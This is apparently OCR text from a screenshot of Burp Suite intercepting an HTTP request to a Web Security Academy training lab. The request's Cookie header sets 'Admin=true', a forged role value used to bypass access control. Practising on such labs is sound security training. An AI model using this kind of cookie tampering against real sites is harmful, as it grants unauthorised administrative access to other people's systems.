 Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a6900a304d6604ac06b253100d9006d.web-security-academy.net:
For... Drop Int... Act... Op... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host:
0a6900a304d6604ac06b253100d9006d.web-security-academ
y.net
3 Cookie: Admin=true; session=
OwtJPR8izOUPI5ZAihkERBxDtL38zX3G
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document